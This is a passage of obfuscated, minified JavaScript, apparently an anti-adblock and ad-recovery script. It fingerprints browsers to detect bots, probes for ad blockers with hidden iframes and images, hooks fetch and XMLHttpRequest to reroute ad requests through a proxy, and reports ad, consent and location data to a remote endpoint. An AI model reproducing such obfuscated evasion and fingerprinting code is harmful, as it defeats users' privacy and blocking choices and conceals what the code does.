Ke(-2,e(3006));return{vendor:r[e(773)](r[e(1192)]),renderer:r[e(773)](r[e(3040)])}},webDriver:function(){const e=t;if(null==navigator[e(1803)])throw new Ke(-1,e(1056));return navigator[e(1803)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(926)]||r[e(1003)]||r[e(3716)]||r[e(2989)];if(void 0!==i&&o[e(3048)]([i]),Array[e(3033)](r[e(1731)]))e(1721)===cn()&&sn([!(e(1905)in(n=window)),e(894)in n,""+n[e(1425)]==e(1037),""+n[e(233)]==e(910)])>=3||o[e(3048)](r[e(1731)]);else if(e(3337)==typeof r[e(1731)]){var s=r[e(1731)];s&&o[e(3048)](s[e(1472)](","))}return o},notificationPermissions:function(){return Pe(this,void 0,void 0,(function(){var t,e;return Be(this,(function(n){const r=a2l;switch(n[r(1723)]){case 0:if(void 0===window[r(1288)])throw new Ke(-1,r(4035));if(void 0===navigator[r(2559)])throw new Ke(-1,r(3983));if(r(3489)!=typeof(t=navigator[r(2559)])[r(260)])throw new Ke(-2,r(901));n[r(1723)]=1;case 1:return n[r(3841)][r(3048)]([1,3,,4]),[4,t[r(260)]({name:r(3269)})];case 2:return e=n[r(2714)](),[2,r(162)===window[r(1288)][r(2385)]&&r(1675)===e[r(929)]];case 3:throw n[r(2714)](),new Ke(-3,r(2390));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(2069)])throw new Ke(-1,e(1725));var n=document[e(2069)];if(e(3489)!=typeof n[e(3814)])throw new Ke(-2,e(1203));return n[e(3814)]()},functionBind:function(){const e=t;if(void 0===Function[e(1702)][e(1197)])throw new Ke(-2,e(915));return Function[e(1702)][e(1197)][e(439)]()},process:function(){const e=t;var n=window[e(838)],r=e(1141);if(void 0===n)throw new Ke(-1,""[e(3101)](r,e(3014)));if(n&&e(1569)!=typeof n)throw new Ke(-3,""[e(3101)](r,e(4048)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(190)]={window:[e(190)]},n[e(2412)]={window:[e(448)]},n[e(3853)]={window:[e(403)]},n[e(4040)]={window:[e(3775)]},n[e(501)]={window:[e(2010)]},n[e(886)]={window:[e(886)]},n[e(1177)]={window:[e(2859),e(3411)]},n[e(2798)]={window:[e(1854)]},n[Qe]={window:[e(1559),e(589)]},n[e(286)]={window:[e(3545)]},n[Ze]={window:[e(3600),e(134),e(3085),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(4002),e(452),e(289)]},n[e(1755)]={window:[e(3180)]},n[e(1803)]={window:[e(1803),e(1072),e(3348),e(2023),e(1199),e(471),e(898)],document:[e(3463),e(575),e(1246),e(1486),e(3227),e(564),e(1640),e(3463),e(3047),e(3567),e(689),e(2231),e(2994),e(1651)]},n[Ge]={window:[e(2825),e(1466)]},n),i={},s=rn(window),a=[];for(r in void 0!==window[e(2038)]&&(a=rn(window[e(2038)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(1808)]&&on[e(1712)](void 0,Xe([s],c[e(1808)],!1)),u=!(void 0===c[e(2038)]||!a[e(522)])&&on[e(1712)](void 0,Xe([a],c[e(2038)],!1));i[r]=l||u}}return i}},un=function(){const e=t;function n(){const t=a2l;this[t(404)]=void 0,this[t(1273)]=void 0}return n[e(1702)][e(1110)]=function(){return this[e(404)]},n[e(1702)][e(1718)]=function(){return this[e(1273)]},n[e(1702)][e(1363)]=function(){const t=e;if(void 0===this[t(404)])throw new Error(t(1794));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(3337)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:$e}),o[s]=c,c[r(159)]&&(i=c)}return[o,i]}(this[t(404)],an),r=n[0],o=n[1];return this[t(1273)]=r,o},n[e(1702)][e(1736)]=function(){return Pe(this,void 0,void 0,(function(){var t;return Be(this,(function(e){const n=a2l;switch(e[n(1723)]){case 0:return t=this,[4,tn(ln)];case 1:return t[n(404)]=e[n(2714)](),[2,this[n(404)]]}}))}))},n}();const dn=async n=>{const r=t;try{if(o=navigator[r(308)],Boolean(o)&&function(){const t=r;if(Re instanceof RegExp)return Re;try{Re=new RegExp(t(408),"i")}catch(t){Re=Fe}return Re}()[r(1334)](o))return l.A[r(2297)](r(1553)[r(3101)](navigator[r(308)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[r(3039)],n=void 0===e||e;return Pe(this,void 0,void 0,(function(){var t;return Be(this,(function(e){const r=a2l;switch(e[r(1723)]){case 0:return n&&function(){const t=r;if(!(window[t(3809)]||Math[t(474)]()>=.001))try{var e=new XMLHttpRequest;e[t(2361)](t(1111),t(2220)[t(3101)](t(4097),t(3195)),!0),e[t(2889)]()}catch(e){console[t(1572)](e)}}(),[4,(t=new un)[r(1736)]()];case 1:return e[r(2714)](),[2,t]}}))}))}({monitoring:!1})[r(989)]((t=>t[r(1363)]())),e=(0,u.c)(((t,e)=>setTimeout((()=>e(new Error(r(2212)))),100))),n=await Promise[r(3872)]([t,e]);if(n&&n[r(159)])return l.A[r(2297)](r(2033)[r(3101)](n[r(1871)])),!0}catch(t){return l.A[r(2297)](r(2214),t),!1}}catch(t){return l.A[r(2297)](r(1571),t),l.A[r(1572)](t,r(2895)),!1}var o;if(navigator[r(308)][r(2204)](r(1439))||r(3550)===navigator[r(308)]&&r(1390)===location[r(2242)])return!0;try{const t=[r(1086)];if([r(705),r(2257)][r(2204)](navigator[r(308)])&&t[r(696)]((t=>location[r(2242)][r(1746)](t)))){const t=await fetch((0,i.Wq)({protectUrlContext:n,url:""[r(3101)](e.A[r(1007)],r(2612)),kind:i.MN[r(2106)],endpoint:e.A[r(1007)]}));if(r(846)===await t[r(1451)]())return!0}}catch(t){}return!1};async function hn(n){const r=t,o=await fetch((0,i.Wq)({protectUrlContext:n,url:""[r(3101)](e.A[r(1007)],r(2710)),endpoint:e.A[r(1007)]}));return await o[r(2866)]()}var fn=n(4273);function mn(e){const n=t;if(Array[n(3033)](e)){const t=e[n(507)](mn);return t[n(522)]>0&&n(3337)==typeof t[0]?t[n(3688)](((t,e)=>String(t)[n(3904)](String(e),void 0,{numeric:!0,sensitivity:n(2001)}))):t}if(e&&n(1569)==typeof e&&null!==e){const t=Object[n(3782)](e)[n(3688)](),r={};for(const n of t)r[n]=mn(e[n]);return r}return e}var pn=n(4286);window[t(2708)]=!1,window[t(2708)]=!0;var gn=n(7177),wn=n(3726);window[t(2708)]=!1,window[t(2708)]=!0;const bn={version:t(1324),originalHostname:window[t(2985)][t(2242)],configIndex:0};(n=>{const s=t;var a,u;if(Ve.A[s(1736)](),!1!==(0,pn.aX)())try{!function(){const t=s,e=t(1957)[t(3101)](t(3635),t(1495)),n=document[t(2017)](t(345));n[t(3255)]=e,document[t(1745)][t(3992)](n)}()}catch(t){}E.A[s(1736)](window);const d=null===(a=document[s(939)])||void 0===a?void 0:a[s(3590)](s(4085));if(d)window[s(1070)]("r_"+d,"*");else{var h;const t=null===(h=document[s(939)])||void 0===h?void 0:h[s(3590)](s(3011));t&&window[s(1070)](t,"*")}if(null===(u=document[s(939)])||void 0===u||u[s(508)](),function(){const t=s;let e=arguments[t(522)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(3460)===location[t(2995)]&&(location[t(2995)]="",r.A[t(443)](t(1530),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(939)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(522)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(887)](o(377))?a:o(1345)[o(3101)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(3590)](n(2679))||e[n(3590)](n(3820));if(null===r)throw new Error(n(2265));return r=r[n(887)]("//")?t[n(1208)]+r:r,new URL(r,t[n(3147)])}(e,n);if(c[o(2242)]===s[o(2242)]&&c[o(1652)]===s[o(1652)])return null;c[o(982)]=s[o(982)],c[o(1208)]=/localhost|127.0.0.1/[o(1334)](s[o(982)])?o(1150):o(2796),s[o(1652)]&&(c[o(1652)]=s[o(1652)]),Object[o(3057)](i)[o(2720)]((t=>{const e=o;let[n,r]=t;c[e(355)][e(443)](n,r)}));const l=(0,te.R0)(n);return l[o(156)](o(3820),c[o(3147)]),l}(location,document[t(939)],r.A[t(1111)](t(1530),!1),e);return!!o&&(document[t(939)][t(1585)]?(0,te.WH)(o,document[t(939)]):(0,te.qj)(o),document[t(939)][t(508)](),console[t(4081)](t(790)),!0)}({essential:""}))throw new Error(s(2719));try{window[s(2094)](new CustomEvent(s(3161)))}catch(t){}return qe[s(3471)](s(4085))?(window[s(2442)]=e.A[s(3149)],(t=>{const e=s;window[e(312)](e(924),(n=>{const r=e;n[r(152)]&&r(3612)===n[r(152)][r(990)]&&st(t,n[r(152)][r(680)],n[r(152)][r(1642)])}))})(n),l.A[s(727)](n),l.A[s(2297)](s(3149),e.A[s(3149)]),l.A[s(2297)](s(1477),e.A[s(2227)]),l.A[s(2297)](s(2985),window[s(2985)][s(3147)]),l.A[s(2297)](s(652),window[s(1282)][s(308)]),l.A[s(2297)](s(3235),G()),l.A[s(2297)](s(290),c.A[s(2529)]()[s(439)]()),e.A[s(2297)]||s(2627)===r.A[s(1111)](s(3753),!1)?((0,Rt.z)((0,$t.i7)(s(2320))),window[s(2111)]=o.md,window[s(2754)]=o.ks,window[s(1538)]=o._,window[s(2516)]=t=>(0,i.Wq)({protectUrlContext:n,url:t,kind:i.MN[s(1860)],endpoint:e.A[s(1007)]}),window[s(3483)]=i.sH,window[s(2e3)]=i.EW,window[s(1151)]=t=>Jt({_window:window,protectUrlContext:n,html:t}),window[s(1573)]=t=>(0,Ut.dv)({protectUrlContext:n,stylesheet:t})):(0,Rt.z)((0,$t.i7)()),!0):(console[s(4081)](s(2301)),!1)})(bn)&&(async n=>{const p=t;try{var g,w,y,v;null!==(w=(g=window)[p(2369)])&&void 0!==w||(g[p(2369)]={}),window[p(2369)][p(947)]=!0,window[p(2369)][p(2476)]=function(){const t=p;var e,n,r,o,i,s,a,c,l,u,d,h,f,m,g,w,b;let y=arguments[t(522)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(2598)](e);let o="";for(let t=0;t<r[n(522)];t++)o+=String[n(570)](r[t]);return btoa(o)}(JSON[t(1998)](mn({a_summary:{gpt:{paths:null===(e=window[t(1179)])||void 0===e||null===(e=e[t(1656)]())||void 0===e||null===(e=e[t(1752)]())||void 0===e?void 0:e[t(507)]((e=>e[t(1727)]()))}},prebid:{config:null===(n=window[t(1396)])||void 0===n||null===(r=n[t(620)])||void 0===r?void 0:r[t(2571)](n),userIds:null===(o=window[t(1396)])||void 0===o||null===(i=o[t(3953)])||void 0===i?void 0:i[t(2571)](o),adUnits:null===(s=window[t(1396)])||void 0===s?void 0:s[t(3303)],installedModules:null===(a=window[t(1396)])||void 0===a?void 0:a[t(2588)],consentMetadata:null===(c=window[t(1396)])||void 0===c||null===(l=c[t(1374)])||void 0===l?void 0:l[t(2571)](c)},prebid_detail:y?{bidResponses:null===(u=window[t(1396)])||void 0===u||null===(d=u[t(1216)])||void 0===d?void 0:d[t(2571)](u),events:null===(h=window[t(1396)])||void 0===h||null===(f=h[t(2491)])||void 0===f?void 0:f[t(2571)](h)}:void 0,gpt:{config:null===(m=window[t(1179)])||void 0===m||null===(g=m[t(620)])||void 0===g?void 0:g[t(2571)](m),pubads:{slots:null===(w=window[t(1179)])||void 0===w||null===(w=w[t(1656)]())||void 0===w||null===(w=w[t(1752)]())||void 0===w?void 0:w[t(507)]((e=>({adUnitPath:e[t(1727)](),attributeKeys:e[t(2616)](),categoryExclusions:e[t(4098)](),clickUrl:e[t(2873)](),slotId:e[t(2561)](),sizes:e[t(2820)](),outOfPage:e[t(2099)](),services:e[t(3216)]()[t(507)]((e=>({name:e[t(213)]()}))),targeting:Object[t(1438)](e[t(1434)]()[t(507)]((n=>[n,e[t(4026)](n)])))}))),targeting:Object[t(1438)](null===(b=window[t(1179)])||void 0===b||null===(b=b[t(1656)]())||void 0===b||null===(b=b[t(1434)]())||void 0===b?void 0:b[t(507)]((e=>{const n=t;var r;return[e,null===(r=window[n(1179)])||void 0===r||null===(r=r[n(1656)]())||void 0===r?void 0:r[n(4026)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(1955)])||void 0===x||x[t(2571)](A,v)}catch(t){}return v};const k=Math[p(1582)](performance[p(1526)]());if(ut(.01),await(async t=>{const e=p,n=dn(t),o=r.A[e(1111)](e(2910));return o?Boolean(o):await n})(n)&&!He(location[p(3147)])&&!e.A[p(2297)]&&p(2627)!==r.A[p(1111)](p(3753),!1))return rt(n,new Map([[p(627),p(2582)]])),void l.A[p(2297)](p(786));try{b()}catch(j){l.A[p(2297)](p(971)[p(3101)](j)),(0,f.Pf)(j,new URL(e.A[p(1007)])[p(2242)],(async t=>await l.A[p(2785)](p(1338),t)))}const M=(0,fn.i)();if(!M)return void l.A[p(2297)](p(1033));ut(e.A[p(1007)][p(2204)](p(253))?1:M[p(2137)]),l.A[p(2297)](p(2391),M);const S=(window[p(2985)][p(3538)]+window[p(2985)][p(2995)])[p(2204)](p(3492))||p(2627)===r.A[p(1111)](p(3492),!1);if(!M)return l.A[p(2297)](p(3779));if(null!==(y=null==M?void 0:M[p(158)])&&void 0!==y&&!y&&window[p(2081)]!==window[p(566)])return l.A[p(2297)](p(2506));if(M[p(3126)]&&!e.A[p(2297)]&&p(2627)!==r.A[p(1111)](p(3753),!1)&&!S){const[H,O]=await Promise[p(1701)]([(0,R.H4)(M[p(858)]),(0,R.jy)(M[p(3707)])]);return et(n,H,H&&O,!1),l.A[p(2297)](p(216))}if(!M[p(774)]&&!e.A[p(2297)]&&p(2627)!==r.A[p(1111)](p(3753),!1)&&!S)return l.A[p(2297)](p(850));r.A[p(2550)](M[p(1630)]&&!!M[p(2846)]),(0,Oe.Nq)();const[W,L]=null!=M&&M[p(379)]||S?[!0,!0]:await Promise[p(1701)]([(0,R.H4)(M[p(858)]),(0,R.jy)(M[p(3707)])]);if(window[p(2369)][p(3589)]=W,(0,Oe.B3)(),l.A[p(2297)](p(3421),W),l.A[p(2297)](p(1659),L),M[p(3083)]){const q=await async function(t){const e=p;try{const n=r.A[e(1111)](e(1753));if(n)try{const o=JSON[e(3341)](n);if(o[e(3939)]&&o[e(3939)]+864e5>Date[e(1526)]())return hn(t)[e(989)]((t=>{const n=e;t&&r.A[n(443)](n(1753),JSON[n(1998)]({...t,cachedAt:Date[n(1526)]()}))})),o}catch(t){}const o=await hn(t);return o&&r.A[e(443)](e(1753),JSON[e(1998)]({...o,cachedAt:Date[e(1526)]()})),o}catch(t){return l.A[e(1572)](e(166),t),{ivt:!1,reason:e(1572)}}}(n);if(q[p(1753)])return rt(n,new Map([[p(627),q[p(1173)]],[p(2786),W[p(439)]()]])),void l.A[p(2297)](p(1063))}et(n,W,W&&L,null!==(v=M[p(2021)])&&void 0!==v&&v);try{var x;const V=null===(x=M[p(3657)])||void 0===x?void 0:x[p(3673)]((t=>t[p(2931)]));var A;V&&((n,r,o,i,s,a,c)=>{const l=p,u=i?o:o/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(2204)](d)||Math[l(474)]()>h)&&(i&&!s&&a||((n,r,o,i)=>{const s=t,a={};window[s(1179)]=window[s(1179)]||{},window[s(1179)][s(775)]=window[s(1179)][s(775)]||[],window[s(1179)][s(775)][s(3048)]((()=>{const t=s,c=Math[t(1582)](performance[t(1526)]());let l=!1;window[t(1179)][t(1656)]()[t(312)](t(3078),(e=>{const n=t;if(l)return;const r=e[n(567)][n(1727)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(1582)](performance[n(1526)]())})})),window[t(1179)][t(1656)]()[t(312)](t(2775),(s=>{const u=t;if(l)return;const d=s[u(567)][u(1727)]()||"";if(!d||!a[d])return;if(s[u(3883)])return;l=!0;const h=Math[u(1582)](performance[u(1526)]());!function(t,n,r,o,i,s,a,c){const l=u;let d=arguments[l(522)]>8&&void 0!==arguments[8]?arguments[8]:new Map;lt(t,l(1501),new Map([[l(3465),e.A[l(2227)]],[l(2786),r[l(439)]()],[l(2284),o],[l(2022),i[l(439)]()],[l(2545),s[l(439)]()],[l(3873),a[l(439)]()],[l(1090),c[l(439)]()],...d]),n)}(n,i,o,d,r,c,a[d][u(3078)],h)}))}))})(n,c,i,u))})(n,M[p(3902)],M[p(2137)],W,L,null!==(A=V[p(2482)])&&void 0!==A&&A,k)}catch(F){}function I(){const t=p;try{const e=window[t(1179)];return!!e&&t(2838)===e[t(373)][t(439)]()}catch(t){return!1}}if(c.A[p(577)]()&&setTimeout((()=>{I()&&((t,n)=>{const r=a2l;ot(t,r(2292),new Map([[r(3465),e.A[r(2227)]],[r(2786),n[r(439)]()]]))})(n,W)}),1051),!(0,Nt.Gb)(M[p(3726)])&&!He(location[p(3147)]))return void l.A[p(2297)](p(4004));if(M[p(3156)]&&(0,Nt.oi)(M[p(3156)]))return(t=>{const n=p;ot(t,n(618),new Map([[n(3465),e.A[n(2227)]]]))})(n),void l.A[p(2297)](p(3182));try{await(async(n,g,w,y)=>{const v=p;let x=!1;try{var A,k,M;if(!(0,i.Gy)(n))return l.A[v(2297)](v(975)),void(x=!0);if((0,a.C8)(n,e.A[v(1007)]),function(t){const e=v;window[e(2369)]={...window[e(2369)],loaded:!0,isAdBlockerDetected:t}}(w),!w){l.A[v(2297)](v(2982));const R=[];return Z()&&R[v(696)]((t=>location[v(982)][v(1746)](t)))&&function(t){const n=v,r=new Set;window[n(2970)]((()=>{const o=n;window[o(1179)]&&window[o(1179)][o(775)]&&window[o(1179)][o(775)][o(3048)]((()=>{const n=o;window[n(1179)][n(1656)]()[n(1752)]()[n(507)]((t=>function(t){const e=n;var r,o;const i=null===(r=t[e(2561)]())||void 0===r?void 0:r[e(977)](),s=t[e(1727)](),a=t[e(619)](),c=null===(o=t[e(2820)]())||void 0===o?void 0:o[e(507)]((t=>[t[e(1845)],t[e(3842)]])),l=document[e(964)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const n=e;let r="#"+t.id,o=t[n(1492)];for(;o;){var i;const t=o[n(865)][n(587)](),e=o[n(3590)]("id"),s=null===(i=o[n(3590)](n(3817)))||void 0===i?void 0:i[n(1472)](" ");r=e?t+"#"+e+n(3526)+r:s?t+"."+s[n(2858)](".")+n(3526)+r:t+n(3526)+r,o=o[n(1492)]}return r[n(522)]>100?r[n(268)](r[n(522)]-100):r}(l)}:null}(t)))[n(3861)]((t=>t&&!r[n(2649)](t.id)))[n(2720)]((o=>{const i=n;r[i(3690)](o.id),function(t,n){const r=i;ot(t,r(2060),new Map([["id",n.id],[r(2284),n[r(1797)]],[r(844),n[r(750)]],[r(2273),n[r(2273)][r(507)]((t=>t[r(2858)]("x")))[r(2858)]("|")],[r(2092),n[r(2092)]],[r(3465),e.A[r(2227)]]]))}(t,o)}))}))}),1e3)}(n),void(x=!0)}const S=(0,_e.z9)(g[v(3657)]);if(!S)return l.A[v(2297)](v(2464)),void(x=!0);n[v(3533)]=S[v(3533)];const W=S[v(3657)];if(W[v(1474)]&&async function(t,n){const r=v;try{if(!Z())return void l.A[r(2297)](r(2409));const o=n[r(2137)],s=!await async function(){return new Promise((t=>{const e=setInterval((()=>{const n=a2l;window[n(3808)]&&window[n(3808)](n(1227),2,(r=>{const o=n;o(947)!==r[o(999)]&&!1!==r[o(318)]||(clearInterval(e),t(!0))}))}),50);setTimeout((()=>{clearInterval(e),t(!1)}),3e3)}))}(),a=(0,i.Wq)({protectUrlContext:t,endpoint:e.A[r(1007)],url:""[r(3101)](e.A[r(1007)],r(4115))});await fetch(a,{method:r(1899),headers:{"Content-Type":r(1576)},body:JSON[r(1998)]({dataset:r(3757),table:r(1286),data:{log_version:"v1",timestamp:(new Date)[r(3358)](),data:JSON[r(1998)]({country:n[r(3902)]||r(3610),should_apply_gdpr:n[r(1630)],url:window[r(2985)][r(3147)],host:t[r(1153)]||window[r(2985)][r(2242)],is_cmp_blocked:s,event_sample_ratio:o})}})}),l.A[r(2297)](r(1549)[r(3101)](s,r(2430))[r(3101)](o))}catch(t){l.A[r(2297)](r(2349)[r(3101)](t))}}(n,g),l.A[v(2297)](v(2777)[v(3101)](S[v(3533)],", ")[v(3101)](JSON[v(1998)](W))),W[v(728)]&&!new URL(window[v(2985)][v(3147)])[v(355)][v(2649)](v(700))&&v(2627)!==r.A[v(1111)](v(700),!1))return l.A[v(2297)](v(1223)),void(x=!0);if(W[v(2482)]&&!y)return l.A[v(2297)](v(3958)),void(x=!0);null!==(A=W[v(2694)])&&void 0!==A&&A[v(4019)]&&await async function(t,n){const r=v,o=t[r(2042)]((t=>Array[r(3155)](document[r(1611)](r(4020)[r(3101)](t,'"]')))))[r(3861)]((t=>t instanceof HTMLLinkElement))[r(507)]((t=>{const o=r,s=t[o(3590)](o(3147));return s?new Promise((r=>{const a=o,c=document[a(2017)](a(1213));c[a(2665)]=!0,Array[a(3155)](t[a(3714)])[a(2720)]((t=>{const e=a;c[e(156)](t[e(3068)],t[e(2706)])})),c[a(3147)]=(0,i.Wq)({protectUrlContext:n,url:s,kind:i.MN[a(550)],endpoint:e.A[a(1007)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(3553)]=null,c[e(1358)]=null,r(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(3553)]=()=>{t[a(2665)]=!0,u(!0)},c[a(1358)]=()=>{u(!1)},t[a(4062)](a(4073),c)})):Promise[o(445)](!1)})),s=await Promise[r(1701)](o);l.A[r(2297)](r(3475)[r(3101)](JSON[r(1998)](s)))}(W[v(2694)][v(4019)],n),c.A[v(577)]()&&c.A[v(611)]()&&(0,wn.Y)(n);const L=window,I=(0,T.VS)(W[v(2694)]);if(Le(n,L,I,{shouldHookDomContentLoadedLateListeners:!!W[v(1453)],shouldLogRaptive:g[v(2136)]}),function(t,e){const n=v;var r;if(l.A[n(2297)](n(3711)),null!==(r=window[n(1418)])&&void 0!==r&&r[n(3663)])return;const o=window[n(1418)]||[];window[n(1418)]={push:t=>Ie(t),__replaced:!0};for(const t of[...o][n(1942)]())Ie(t);const i=r=>{const o=n;if(o(1490)===r[o(627)]){const n=r[o(1215)][0]instanceof Request?r[o(1215)][0][o(1783)]:r[o(1215)][0];l.A[o(2297)](o(1839),r[o(1215)][0],o(132),(0,T.pI)(e,n),o(979),t[o(1490)],t[o(1490)][o(2843)]),(0,T.pI)(e,n)?t[o(1490)](...r[o(1215)])[o(989)](r[o(445)],r[o(3643)]):r[o(3643)](...r[o(2809)])}else if(o(584)===r[o(627)]){const n=E.A[o(1111)](t)[o(4030)][o(1111)][o(2571)](r[o(933)]);l.A[o(2297)](o(2367),n),(0,T.pI)(e,n)||r[o(3643)]()}else if(o(4038)===r[o(627)]){var i;if(!r[o(3776)][o(503)]||(null===(i=r[o(3776)][o(503)])||void 0===i?void 0:i[o(522)])<2)return void r[o(2501)]();const t=r[o(3776)][o(503)][1];if((0,T.pI)(e,t)||r[o(2501)](),r[o(3776)][o(1650)])return;r[o(3776)][o(1650)]=!0;const n=new XMLHttpRequest;n[o(3420)]=t=>{const e=o;var i,s;n[e(1103)]===XMLHttpRequest[e(2243)]&&r[e(3776)][e(2125)]&&(r[e(3776)][e(2125)]=!1,r[e(3776)][e(1190)]={readyState:n[e(1103)],response:n[e(1096)],responseText:n[e(3117)],responseType:n[e(1950)],responseURL:n[e(2376)],responseXML:n[e(3585)],status:n[e(2323)],statusText:n[e(1747)],upload:n[e(2152)]},Object[e(958)](t,e(2694),{writable:!1,value:r[e(3776)]}),null===(i=r[e(3776)])||void 0===i||null===(i=i[e(3420)])||void 0===i||null===(s=i[e(2571)])||void 0===s||s[e(2571)](i,r[e(3776)],t))},n[o(3553)]=t=>{const e=o;var i,s;r[e(3776)][e(900)]&&r[e(3776)][e(4092)]&&(r[e(3776)][e(4092)]=!1,r[e(3776)][e(1190)]={readyState:n[e(1103)],response:n[e(1096)],responseText:n[e(3117)],responseType:n[e(1950)],responseURL:n[e(2376)],responseXML:n[e(3585)],status:n[e(2323)],statusText:n[e(1747)],upload:n[e(2152)]},Object[e(958)](t,e(2694),{writable:!1,value:r[e(3776)]}),null===(i=r[e(3776)][e(900)])||void 0===i||null===(s=i[e(2571)])||void 0===s||s[e(2571)](i,r[e(3776)],t))},n[o(1358)]=t=>{const e=o;var n,i;r[e(3776)][e(1358)]&&r[e(3776)][e(4092)]&&(r[e(3776)][e(4092)]=!1,Object[e(958)](t,e(2694),{writable:!1,value:r[e(3776)]}),null===(n=r[e(3776)][e(1358)])||void 0===n||null===(i=n[e(2571)])||void 0===i||i[e(2571)](n,r[e(3776)],t))},n[o(2361)][o(2571)](n,...r[o(3776)][o(503)]),n[o(2889)][o(2571)](n)}},s=window[n(3406)]||[];window[n(3406)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)Ie((()=>i(t)))}(L,I),g[v(1613)]&&(0,fn.I)(g[v(1613)],w,y,n),null===(k=g[v(218)])||void 0===k||k){const V=new URL(e.A[v(1007)])[v(2242)];(async function(n,r){await h();const f={protectUrlContext:n,isDomainShardingEnabled:r},p=[()=>async function(){const t=a2l,e=document[t(2017)](t(2041));try{e[t(3528)][t(2666)](t(1845),"0"),e[t(3528)][t(2666)](t(3842),"0"),e[t(3528)][t(2666)](t(1579),t(3946)),e[t(3528)][t(2666)](t(2307),t(1815)),document[t(719)][t(3992)](e);const n=e[t(731)];if(!n)throw new Error(t(1631));await new Promise((t=>setTimeout(t,500))),b(n[t(1808)],!0)}catch(t){throw t}finally{e[t(508)]()}}(),()=>async function(){const t=a2l,e=document[t(2017)](t(1294));e[t(3528)][t(2666)](t(3875),t(3541)),e[t(3528)][t(2666)](t(2382),t(266)),e[t(3528)][t(2666)](t(566),t(266));const n=document[t(2017)](t(2041));try{if(n[t(3528)][t(2666)](t(1845),"0"),n[t(3528)][t(2666)](t(3842),"0"),n[t(3528)][t(2666)](t(1579),t(3946)),n[t(3528)][t(2666)](t(2307),t(1815)),n[t(156)]("id",(0,o.md)(s.A[t(1832)]())),n[t(3774)][t(3690)]((0,o.md)(s.A[t(1832)]())),e[t(3992)](n),document[t(719)][t(3992)](e),t(1815)===getComputedStyle(n)[t(4017)])throw new Error(t(1475))}catch(t){throw t}finally{e[t(508)]()}}(),()=>async function(n){const r=a2l,{protectUrlContext:o,isDomainShardingEnabled:c}=n,d=s.A[r(1521)](1,4),h=s.A[r(1521)](1,4),f=(0,i.Wq)({protectUrlContext:o,url:""[r(3101)](e.A[r(1007)],r(709))[r(3101)](d,r(3262))[r(3101)](h),kind:i.MN[r(2106)],key:null,endpoint:e.A[r(1007)],extra:{shardingIndex:c?s.A[r(1521)](0,a.ch):-1}});return(0,u.c)(((e,n)=>{const o=r,i=document[o(2017)](o(1760));i[o(156)](o(3089),"1"),i[o(312)](o(3336),(()=>{const t=o;i[t(799)]===d&&i[t(833)]===h||n(t(3252)),e()})),i[o(312)](o(1572),(async r=>{const i=o;await(()=>{const e=t;var n;return(null!==(n=z)&&void 0!==n?n:z=(0,u.c)(((t,e)=>{const n=a2l;var r;const o=[],i=null===(r=document[n(1004)](n(498)))||void 0===r?void 0:r[n(3147)];i&&o[n(3048)](i),o[n(3048)](new URL(n(3070)+String(Date[n(1526)]()),location[n(3147)])[n(3147)]),o[n(3048)](new URL(n(1146)+String(Date[n(1526)]()),location[n(3147)])[n(3147)]);let s=0;setTimeout((()=>t(!1)),2501),o[n(2720)]((e=>{const r=n,i=document[r(2017)](r(1760));i[r(156)](r(3089),"1"),i[r(312)](r(3336),(()=>{t(!0)})),i[r(312)](r(1572),(()=>{++s===o[r(522)]&&t(!1)})),i[r(3820)]=e}))})))[e(989)]((t=>(t||l.A[e(2297)](e(1897)),t)))})()?(l.A[i(2297)](i(701)),n(i(2525)[i(3101)](r[i(924)],i(3649)))):(l.A[i(2297)](i(3674)),e())})),i[o(3820)]=f,o(1815)===window[o(3993)](i)[o(4017)]&&n(o(663))}))}(f),()=>async function(t){const{protectUrlContext:n,isDomainShardingEnabled:r}=t;return async function(t){const n=a2l,r=document[n(2017)](n(1294));r[n(3528)][n(2666)](n(3875),n(3541)),r[n(3528)][n(2666)](n(2382),n(266)),r[n(3528)][n(2666)](n(566),n(266));const c=document[n(2017)](n(2041));try{if(c[n(3820)]="",r[n(3992)](c),document[n(2069)][n(3992)](r),n(1815)===getComputedStyle(c)[n(4017)])throw new Error(n(1475));const l=c[n(2822)],h=c[n(731)];if(!l||!h)throw new Error(n(2291));const f=(0,i.Wq)({protectUrlContext:t,url:""[n(3101)](e.A[n(1007)],n(709))[n(3101)](s.A[n(1521)](1,4),n(3262))[n(3101)](s.A[n(1521)](1,4)),kind:i.MN[n(2106)],key:null,endpoint:e.A[n(1007)],extra:{shardingIndex:s.A[n(1521)](0,a.ch)}}),p=(0,i.Wq)({protectUrlContext:t,url:""[n(3101)](e.A[n(1007)],n(709))[n(3101)](s.A[n(1521)](1,4),n(3262))[n(3101)](s.A[n(1521)](1,4)),kind:i.MN[n(2106)],key:null,endpoint:e.A[n(1007)],extra:{shardingIndex:-1}}),g=(0,i.Wq)({protectUrlContext:t,url:n(2008)[n(3101)](s.A[n(1832)]()),kind:i.MN[n(3256)],endpoint:e.A[n(1007)]}),w=(0,i.Wq)({protectUrlContext:t,url:""[n(3101)](e.A[n(1007)],n(465)),kind:i.MN[n(2225)],endpoint:e.A[n(1007)],extra:{shardingIndex:-1}}),b=[n(122),n(2377),n(2444)];let y=!1;for(const t of b)m(location[n(982)],t)&&(y=!0);const v=function(t){const e=n;let 